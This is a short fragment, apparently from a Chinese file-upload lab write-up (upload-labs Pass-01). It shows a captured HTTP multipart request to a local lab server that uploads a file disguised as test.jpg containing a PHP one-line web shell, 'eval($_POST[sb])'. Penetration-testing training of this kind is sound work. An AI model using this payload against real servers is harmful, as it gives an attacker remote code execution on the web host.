 上传区
请选择要上传的图片：
浏览... test.jpg 上传
2 Host: 192.168.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1405819177364
8 Content-Length: 367
9 Origin: http://192.168.1.7
10 Connection: close
11 Referer: http://192.168.1.7/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------14058191773644968629720406017
15 Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
16 Content-Type: image/jpeg
17
18 <?php eval($_POST[sb]);?>
19 -----------------------------14058191773644968629720406017
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------14058191773644968629720406017--
24
php